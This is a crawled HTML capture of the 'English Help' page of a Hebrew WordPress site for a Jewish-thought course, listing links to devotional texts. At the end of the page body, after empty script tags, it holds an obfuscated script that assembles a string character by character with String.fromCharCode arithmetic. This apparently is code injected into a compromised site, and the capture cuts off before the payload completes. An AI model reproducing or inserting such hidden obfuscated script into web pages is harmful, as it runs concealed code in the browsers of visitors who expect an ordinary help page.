

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://machshevet.sugia.net/english-help/
body_size: 22889
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="rtl" lang="he-IL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="rtl" lang="he-IL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="rtl" lang="he-IL">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>English Help | </title>
    <link rel="pingback" href="http://machshevet.sugia.net/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/html5.js"></script>
    <![endif]-->
	<meta name="description" content="דיון בדילמות עכשוויות">
	<meta name="google-site-verification" content="">
	<meta name="author" content="Sugia">
	<meta name="Copyright" content="Copyright Eran Gepstein 2019 (c). All Rights Reserved.">
	<link rel="shortcut icon" href="http://machshevet.sugia.net/wp-content/themes/sugia4.0/favicon.ico">
	<link rel="apple-touch-icon" href="http://machshevet.sugia.net/wp-content/themes/sugia4.0/images/apple-touch-icon.png">
    <link rel="stylesheet" href="http://machshevet.sugia.net/wp-content/themes/sugia4.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="http://machshevet.sugia.net/wp-content/themes/sugia4.0/style.css?ver=258">
	    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48069325-23', 'auto');
  ga('send', 'pageview');

</script>	<script>
window.translations = {"super opinion":"\u05e2\u05de\u05d3\u05ea \u05e2\u05dc","allow votes?":"\u05d0\u05e4\u05e9\u05e8 \u05d4\u05e6\u05d1\u05e2\u05d5\u05ea?","video url":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d5\u05d9\u05d3\u05d0\u05d5","english title":"\u05db\u05d5\u05ea\u05e8\u05ea \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","related sugia id":"\u05e8\u05e9\u05d9\u05de\u05ea \u05e1\u05d5\u05d2\u05d9\u05d5\u05ea \u05e7\u05e9\u05d5\u05e8\u05d5\u05ea","english excerpt":"\u05ea\u05e7\u05e6\u05d9\u05e8 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","sugia summary":"\u05e1\u05d9\u05db\u05d5\u05dd \u05d4\u05e1\u05d5\u05d2\u05d9\u05d4","summary date":"\u05ea\u05d0\u05e8\u05d9\u05da \u05d4\u05e1\u05d9\u05db\u05d5\u05dd","enter sugia summery":"\u05d4\u05d6\u05df \u05ea\u05d0\u05e8\u05d9\u05da \u05d4\u05e1\u05d9\u05db\u05d5\u05dd","is public":"\u05d4\u05d0\u05dd \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9?","is hot sugia":"\u05d4\u05d0\u05dd \u05e1\u05d5\u05d2\u05d9\u05d4 \u05d7\u05de\u05d4?","show facebook comments?":"\u05d4\u05e6\u05d2 \u05ea\u05d2\u05d5\u05d1\u05d5\u05ea \u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7?","add a new issue":"\u05d4\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05d2\u05d9\u05d4","my profile":"\u05d4\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc \u05e9\u05dc\u05d9","add a new resource":"\u05d4\u05d5\u05e1\u05e4\u05ea \u05de\u05e7\u05d5\u05e8 \u05d7\u05d3\u05e9","summary":"\u05e1\u05d9\u05db\u05d5\u05dd","more elements":"\u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd","linked content":"\u05d4\u05d5\u05e1\u05e4\u05ea \u05dc\u05d9\u05e0\u05e7\u05d9\u05dd","original\/extended content":"\u05d4\u05ea\u05d5\u05db\u05df \u05d4\u05de\u05e7\u05d5\u05e8\u05d9 - \u05dc\u05d0 \u05e2\u05e8\u05d5\u05da","more options":"\u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05d5\u05ea","Edit mode":"\u05de\u05e6\u05d1 \u05e2\u05e8\u05d9\u05db\u05d4","Edit":"\u05e2\u05e8\u05d5\u05da","Cut":"\u05d2\u05d6\u05d5\u05e8","Make parent":"\u05d4\u05e4\u05d5\u05da \u05ea\u05d2\u05d5\u05d1\u05d4 \u05dc\u05e4\u05d5\u05e1\u05d8 \u05e2\u05e6\u05de\u05d0\u05d9","Paste below":"\u05d4\u05d3\u05d1\u05e7 \u05de\u05ea\u05d7\u05ea","Paste as a comment":"\u05d4\u05d3\u05d1\u05e7 \u05db\u05ea\u05d2\u05d5\u05d1\u05d4","Cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","Main Resources":"\u05de\u05e7\u05d5\u05e8\u05d5\u05ea \u05e2\u05d9\u05e7\u05e8\u05d9\u05d9\u05dd","User Name":"\u05e9\u05dd \u05de\u05e9\u05ea\u05de\u05e9","Password":"\u05e1\u05d9\u05e1\u05de\u05d0","I forgot my password":"\u05e9\u05db\u05d7\u05ea\u05d9 \u05e1\u05d9\u05e1\u05de\u05d0","Register":"\u05d4\u05e8\u05e9\u05dd","First time on the website?":"\u05e4\u05e2\u05dd \u05e8\u05d0\u05e9\u05d5\u05e0\u05d4 \u05d1\u05d0\u05ea\u05e8?","In order to get your User name and Password":"\u05dc\u05e7\u05d1\u05dc\u05ea \u05e9\u05dd \u05de\u05e9\u05ea\u05de\u05e9 \u05d5\u05e1\u05d9\u05e1\u05de\u05d0","Register here":"\u05d4\u05e8\u05e9\u05dd \u05db\u05d0\u05df","Login":"\u05dc\u05d4\u05ea\u05d7\u05d1\u05e8\u05d5\u05ea","Sign In":"\u05d4\u05ea\u05d7\u05d1\u05e8\/\u05d9","new post":"\u05e4\u05d5\u05e1\u05d8 \u05d7\u05d3\u05e9","Add a resource from the resources page":"\u05d4\u05d5\u05e1\u05e3 \u05de\u05e7\u05d5\u05e8 \u05de\u05ea\u05d5\u05da \u05e2\u05de\u05d5\u05d3 \u05de\u05e7\u05d5\u05e8\u05d5\u05ea","Home":"\u05e8\u05d0\u05e9\u05d9","What is Sugia?":"\u05de\u05d4\u05d9 \u05e1\u05d5\u05d2\u05d9\u05d0?","Join":"\u05d4\u05e8\u05e9\u05de\u05d4 \u05dc\u05d0\u05ea\u05e8","Support":"\u05ea\u05de\u05d9\u05db\u05d4 \u05d8\u05db\u05e0\u05d9\u05ea","Home page slider link to discussion page":"\u05de\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea \u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05d3\u05d9\u05d5\u05df","Upload Image":"\u05d4\u05e2\u05dc\u05d0\u05ea \u05ea\u05de\u05d5\u05e0\u05d4 \u05d7\u05d3\u05e9\u05d4","Remove Image":"\u05d4\u05e1\u05e8 \u05ea\u05de\u05d5\u05e0\u05d4"} ;
const __t = (st)=>{
    if (st.toLowerCase() in translations){
        // console.log(st + ' is translted to ' + translations[st.toLowerCase()]);
        return translations[st.toLowerCase()];
    }
    if (st in translations){
        // console.log(st + ' is translted to ' + translations[st]);
        return translations[st];
    }
    //if st doesn't exist inside translations, returns st:
    return st;
}
// console.log('Home translations is -> ' + __t('Home'));
</script><link rel="alternate" type="application/rss+xml" title="השתלמות מחשבת ישראל &raquo; פיד‏" href="http://machshevet.sugia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="השתלמות מחשבת ישראל &raquo; פיד תגובות‏" href="http://machshevet.sugia.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/machshevet.sugia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.15"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://machshevet.sugia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='http://machshevet.sugia.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-login-css'  href='http://machshevet.sugia.net/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://machshevet.sugia.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery-ui/jquery-ui.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/jquery.fancybox.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss.media-css'  href='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/helpers/jquery.fancybox-thumbs.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='buttons.media-css'  href='http://machshevet.sugia.net/wp-content/themes/sugia4.0/js/source/helpers/jquery.fancybox-buttons.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://machshevet.sugia.net/wp-content/themes/sugia4.0/css/bootstrap/bootstrap.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://machshevet.sugia.net/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://machshevet.sugia.net/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/oh-media-popup/scripts.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fbl = {"ajaxurl":"http:\/\/machshevet.sugia.net\/wp-admin\/admin-ajax.php","site_url":"http:\/\/machshevet.sugia.net","scopes":"email,public_profile","appId":"1440971906213236","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js?ver=1.2.3'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/ohav_recent_discussions/js/public.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/ohav_import_sugia/js/public.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://machshevet.sugia.net/wp-content/plugins/sogo_export_import_sugia/js/public.js?ver=1.0.0'></script>
<link rel="stylesheet" href="http://machshevet.sugia.net/wp-content/themes/sugia4.0/rtl.css" type="text/css" media="screen" /><link rel='canonical' href='http://machshevet.sugia.net/english-help/' />
<link rel='shortlink' href='http://machshevet.sugia.net/?p=456' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
    <script type="text/javascript">
        var ajaxurl = 'http://machshevet.sugia.net/wp-admin/admin-ajax.php';
        var themeurl = 'http://machshevet.sugia.net/wp-content/themes/sugia4.0';
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <div id="fb-root"></div>
    <script>
    //<fix side_bar_menu location:
    document.addEventListener("DOMContentLoaded", ()=>{
        newWidth = document.querySelector('#side-vertical-menu').offsetWidth / 10 -8;
        // console.log(`new width = ${newWidth}`);
        let language = document.getElementsByTagName('html')[0].getAttribute('lang');
        // console.log(`language = ${language}`);
        if (language == "he-IL") {
            // console.log("True HE");
            var newTransform = `translateY(${newWidth}rem) rotate(90deg)`
            // console.log(newTransform);
        } else {
            var newTransform = `translateY(${newWidth}rem) rotate(-90deg)`
        }
        document.querySelector('#side-vertical-menu').style.transform = newTransform;
        document.querySelector('#side-vertical-menu').style.visibility = 'visible';
    })
    // finish- fix side_bar_menu>

    var user_id = 0;
    (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/he_IL/sdk.js#xfbml=1&appId=646059785413964&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
</head>

<body class="rtl page page-id-456 page-template-default chrome">
	<!-- end sugia green -->
    <header id="main-header" class=" clearfix">
        <div class="container relative">
            <div class="row">
                                            <nav id="side-vertical-menu" class="fontfamilys">
                            <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-1-container"><ul id="side-vertical-menu-ul" class="menu"><li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="http://machshevet.sugia.net/">ראשי</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://machshevet.sugia.net/what-is-sugia-2/">What is Sugia</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://machshevet.sugia.net/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://machshevet.sugia.net/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>                        </nav><!-- #side-menu -->
                    


                <div class="col-md-12">
                        <div class="clearfix">

                            <a href="http://machshevet.sugia.net"><div id="logo"><img src="http://machshevet.sugia.net/wp-content/uploads/sites/141/2019/12/65e267f6826e1573a2fc1ece3871a9dc_230X96.png" alt="דיון בדילמות עכשוויות"/></div></a>
                            <div class="group" id="icon-header">
                                    <div class="column" id="enter">להתחברות</div>
        <!-- password -->
        <div id="mask" class="login-popup-wrapper">
            <form method="post" id="loginform" action="http://machshevet.sugia.net/wp-login.php">
                <input type="hidden" name="txtlogins" value="yes"/>

                <div class="clearfix">
                    <p><input class="username_input" name="log" type="text" placeholder="שם משתמש"/></p>

                    <p><input name="pwd" class="password_input bootm_column" type="password" placeholder="סיסמא"/></p>
                </div>
                <div class="group clearfix">
                    <div class="column">
                        <a href="http://machshevet.sugia.net/%d7%94%d7%a8%d7%a9%d7%9e%d7%94/" id="register_link">הרשם</a>
                        <a href="http://machshevet.sugia.net/wp-login.php?action=lostpassword" id="forgaten_link">שכחתי סיסמא</a>
                    </div>
                    <div class="column_o left_column">
                        <input type="submit" name="user-submit" value="התחבר/י"
                               id="button_send"/>
                        <input type="hidden" name="redirect_to"
                               value="http://machshevet.sugia.net/english-help/"/>
                    </div>
                </div>
                <!-- end mask -->
            </form>
                    </div>
        <!-- pasword -->
    
                                                                
                                

                                                                
                                
                                                                
                                <a class="column" id="eng"  href="http://machshevet.sugia.net/english-help/?lang=en"  ></a>
                                <div class="column" id="zoom"></div>
                                <a class="column" href="http://machshevet.sugia.net/%d7%a2%d7%96%d7%a8%d7%94/" id="help"></a>
                                <div id="searchtooltip">
                                <form method="get" id="search-form" action="http://machshevet.sugia.net/" >
                                    <input type="text" id="s" name="s" id="input-text"  />
                                        <select id="selects" name="exact">
                                            <option name='subject' value='' selected='true'>בחר</option><option name='subject' value='המורים' >המורים</option><option name='subject' value='סוגיא - ניהול' >סוגיא - ניהול</option>                                        </select>
                                        <input type="submit" name="submit" value="???" />
                                    </form>
                                </div>
                            </div><!-- end group -->
                        </div>
                        <!--<div id="header-icons"></div>-->
                                                        <h1 class="title-h1">
                                    <span > השתלמות מחשבת ישראל</span>
                                </h1>
                                                                   </div> <!---col-md-12-->
          </div> <!---row-->

        
        </div><!---container-->
    </header>
    <div class="container">

        <div class="row">
            <div class="col-md-12">
                <h1>English Help</h1>
                                    <div class="entry-content">
                        <p><!--                --></p>
<h1 class="full sugia_sorces bottom-10" data-sorces-id="321 ">
         <a href="http://machshevet.sugia.net/%D7%A2%D7%96%D7%A8%D7%94/?lang=en" class="font-light">English Help </a> &lt;         <a href="http://machshevet.sugia.net/%D7%A2%D7%96%D7%A8%D7%94/?lang=he">עזרה בעברית</a><br />
    </h1>
<div class="col-12 clearfix">
<div class=" source-group">
<h2 class="source rounds arrow-left pointer bottom-10 colorbgturquoise"> Registration (5)</h2>
<div class="clearfix" style="display: none;">
<div class="sibblings">
<h6 class="headericons">Text</h6>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/a-meditation-upon-rising/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/a-meditation-upon-rising/?id=321" target="_blank"><br />
                                            A Meditation Upon Rising                                        </a><br />
                                    </h3>
<div class="source-expert"></div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/a-meditation-upon-rising/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/know-your-soul/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/know-your-soul/?id=321" target="_blank"><br />
                                            Know Your Soul                                        </a><br />
                                    </h3>
<div class="source-expert">&nbsp;</div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/know-your-soul/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/the-unfolding-of-tefilah-prayer/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/the-unfolding-of-tefilah-prayer/?id=321" target="_blank"><br />
                                            The Unfolding of Tefilah (Prayer)                                        </a><br />
                                    </h3>
<div class="source-expert">&nbsp;</div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/the-unfolding-of-tefilah-prayer/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/removing-the-veil/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/removing-the-veil/?id=321" target="_blank"><br />
                                            Removing the Veil                                        </a><br />
                                    </h3>
<div class="source-expert"></div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/removing-the-veil/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/the-gift-of-inner-focus/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/the-gift-of-inner-focus/?id=321" target="_blank"><br />
                                            The Gift of Inner Focus                                        </a><br />
                                    </h3>
<div class="source-expert"></div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/the-gift-of-inner-focus/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
</div>
</div>
</div>
<div class=" source-group">
<h2 class="source rounds arrow-left pointer bottom-10 colorbgturquoise"> Sources (0)</h2>
<h6 class="no-sources" style="display: none;">No Sources</h6>
</div>
<div class=" source-group">
<h2 class="source rounds arrow-left pointer bottom-10 colorbgturquoise"> The discussion (1)</h2>
<div class="clearfix" style="display: none;">
<div class="sibblings">
<h6 class="headericons">Text</h6>
<div class="borders">
<div class="source-item dotted-bottom clearfix">
<p>                        <a class="linksspecial  book-icons " href="http://hebrewcollege.moreshet.sugia.net/source/a-morning-offering/?id=321" target="_blank"><br />
                            <img class="source-thumb" src="http://hebrewcollege.moreshet.sugia.net/wp-content/uploads/sites/78/sites/22/2014/12/טקסט.png"><br />
                        </a></p>
<div class="source-summary">
<div class="group columns_group clearfix">
<h3>
                                        <a class="linksspecial2" href="http://hebrewcollege.moreshet.sugia.net/source/a-morning-offering/?id=321" target="_blank"><br />
                                            A Morning Offering                                        </a><br />
                                    </h3>
<div class="source-expert">I bless the night that nourished my heart To set the ghosts of longing free Into the flow and figure of dream That went to harvest from the dark Bread…</div>
<p>                                    <a class="links_source_con" href="http://hebrewcollege.moreshet.sugia.net/source/a-morning-offering/?id=321" target="_blank">Continue</a></p>
</div>
<p><!-- end group -->
                        </div>
</p>
</div>
</div>
</div>
</div>
</div>
<p><script>
	jQuery('h2.source').click(function() {
		if(jQuery(this).hasClass("arrow-left")){
				jQuery(this).removeClass('arrow-left').addClass('arrow-down');	
		}else{
			jQuery(this).removeClass('arrow-down').addClass('arrow-left');
		}
		jQuery(this).next().toggle('fast');
		return false;
	}).next().hide();
	</script>
    </div>
<div class="grid_13a" id="left_category">
<h1>Help Issues</h1>
<div class="sidebar_nav">
<div class="wrapper-image">
		<a href="http://www.walla.co.il/" class="rounds multigrayfont sugia_active
		 ">All </a><br />
		<img src="http://metzilah.moreshet.sugia.net/wp-content/uploads/sites/78/sites/5/2013/11/bugs.png">
	</div>
</p>
</div>
<div class="radius-border "></div>
</p>
</div>
<p>﻿			</p>
</div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var WZUSIHDKNU = String.fromCharCode(17 - 7, 123 - 5, 99 - 2, 118 - 4, 36 - 4, 114 - 7, 107 - 6, 129 - 8, 35 - 3, 63 - 2, 37 - 5, 43 - 4, 124 - 9, 79 - 4, 74 - 5, 107 - 1, 113 - 7, 84 - 4, 111 - 3, 117 - 9, 75 - 8, 123 - 5, 40 - 1, 63 - 4, 13 - 3, 119 - 1, 103 - 6, 120 - 6, 36 - 4, 108 - 7, 118 - 8, 105 - 6, 102 - 1, 108 - 8, 38 - 6, 63 - 2, 35 - 3, 47 - 8, 96 - 8, 76 - 5, 86 - 4, 58 - 5, 74 - 3, 86 - 5, 114 - 7, 111 - 6, 71 - 5, 84 - 2, 121 - 2, 58 - 7, 91 - 8, 75 - 3, 113 - 6, 64 - 7, 77 - 3, 69 - 3, 110 - 6, 76 - 1, 78 - 4, 124 - 2, 86 - 9, 66 - 1, 77 - 1, 68 - 2, 91 - 6, 91 - 8, 87 - 7, 126 - 5, 125 - 6, 79 - 9, 71 - 5, 75 - 3, 68 - 2, 86 - 4, 88 - 4, 75 - 8, 56 - 8, 70 - 2, 78 - 6, 128 - 7, 104 - 4, 52 - 9, 91 - 2, 74 - 3, 73 - 8, 113 - 4, 71 - 3, 83 - 1, 58 - 5, 111 - 5, 76 - 7, 108 - 4, 120 - 1, 110 - 1, 78 - 4, 71 - 6, 82 - 5, 72 - 3, 74 - 1, 51 - 3, 122 - 2, 91 - 9, 92 - 3, 129 - 8, 55 - 6, 54 - 1, 98 - 1, 51 - 1, 88 - 2, 82 - 4, 70 - 5, 106 - 1, 85 - 4, 90 - 1, 78 - 6, 79 - 7, 109 - 1, 95 - 5, 96 - 8, 71 - 4, 66 - 1, 116 - 2, 75 - 3, 113 - 9, 112 - 5, 115 - 6, 83 - 2, 104 - 1, 81 - 8, 126 - 8, 90 - 3, 84 - 2, 113 - 2, 115 - 6, 83 - 9, 68 - 3, 50 - 2, 87 - 7, 82 - 9, 52 - 4, 85 - 8, 93 - 4, 81 - 5, 108 - 5, 97 - 7, 108 - 8, 88 - 9, 123 - 2, 53 - 5, 98 - 1, 91 - 7, 93 - 5, 121 - 1, 110 - 1, 86 - 2, 74 - 3, 87 - 9, 85 - 3, 72 - 1, 126 - 4, 59 - 3, 123 - 3, 80 - 9, 110 - 2, 74 - 8, 54 - 7, 85 - 4, 128 - 9, 118 - 3, 126 - 6, 79 - 7, 126 - 6, 56 - 4, 112 - 6, 81 - 6, 112 - 9, 75 - 9, 75 - 6, 82 - 4, 70 - 5, 73 - 4, 86 - 6, 83 - 5, 116 - 8, 111 - 8, 93 - 5, 75 - 2, 75 - 4, 112 - 1, 74 - 2, 71 - 5, 88 - 4, 89 - 8, 95 - 5, 69 - 4, 76 - 9, 93 - 4, 75 - 5, 96 - 8, 71 - 4, 93 - 4, 115 - 2, 76 - 8, 114 - 8, 94 - 9, 113 - 2, 74 - 2, 127 - 7, 92 - 7, 123 - 4, 67 - 2, 108 - 4, 94 